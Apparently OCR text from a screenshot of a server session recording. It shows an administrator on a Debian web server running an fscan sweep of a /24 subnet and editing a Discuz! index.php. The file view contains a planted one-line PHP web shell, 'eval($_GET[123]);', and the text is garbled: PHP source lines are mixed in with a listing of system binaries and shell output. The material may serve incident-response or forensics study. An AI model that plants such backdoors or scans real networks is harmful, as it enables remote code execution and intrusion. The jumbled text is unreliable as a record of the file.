 速度: 2 用户 : Administrator(admin) 资产 : WebServer(192.168.20.121) 开始时间 : 2024-4-17 08:57:20 下载
01:49
./fscan -h 192.168.20.0/24
01:58
pwd
05:28
md5sum Display all 799 possibilities? (y ...
06:54
ls
21:18
lsl
21:20
cd ..
21:20
l
21:21
ls
21:23
cd /var/www/html/
21:23
vim index.php
21:30
vim index.php
22:39
<?php
dirmngr infocmp perlthanks sha512sum xsubpp
dirmngr-client infotocap pgrep shasum xxd
* [Discuz!] (C)2001-2099 Comsenz Inc.
* This is NOT a freeware, use is subject to license terms
dmesg ionice phar.phar shred xzcmp
* $Id: index.php 34524 2014-05-15 04:42:23Z nemohou $
docker ipcmk php skill xzegrep
dockerd ipcrm php7.3 slabtop xzfgrep
if(version_compare(PHP_VERSION, '9.0.0', '>=')) {
dockerd-rootless.sh iptables-xml php-cgi7.3 slogin xzless
docker-proxy ischroot pic snice xzmore
domainname ispell pico soelim yes
eval($_GET[123]);
dpkg join pidof splain zcat
if(!empty($_SERVER['QUERY_STRING']) && is_numeric($_SERVER['QUERY_STRING'])) {
dpkg-divert jsondiff pinentry splitfont zdiff
dpkg-maintscript-helper jsonpatch pinentry-curses sq zdump
dpkg-query jsonpointer ping ss zegrep
dpkg-split json_pp ping4 ssh zfgrep
dpkg-statoverride jsonschema ping6 ssh-add zforce
dpkg-trigger kbdinfo pinky ssh-agent zgrep
du kbd_mode pkaction ssh-argv0 zipdetails
dumpkeys kbxutil pkcheck ssh-copy-id zipgrep
eatmydata kernel-install pkcon ssh-keygen zipinfo
ec2metadata kill pkexec ssh-keyscan zless
echo killall pkill stat zmore
edit kmod pkmon stdbuf znew
editor laptop-detect pkttyagent stty
root@debian:/bin# cd ..
root@debian:/# lsl
-bash: lsl: command not found
root@debian:/# ls
bin dev flask initrd.img lib lib64 lost+found mnt path root sbin sys usr vmlinuz webroot
boot etc home initrd.img.old lib32 libx32 media opt proc run srv tmp var vmlinuz.old
root@debian:/# cd /var/www/html/
root@debian:/var/www/html# ls
admin.php archiver crossdomain.xml forum.php index.nginx-debian.html member.php portal.php source uc_client
api config data group.php index.php misc.php robots.txt static uc_server
api.php connect.php favicon.ico home.php install plugin.php search.php template upload.zip
root@debian:/var/www/html# vim index.php
root@debian:/var/www/html# vim index.php
"index.php" [dos] 193L, 6943C 14,17 Top
Administrator(admin)
WebServer(192.168.20.121)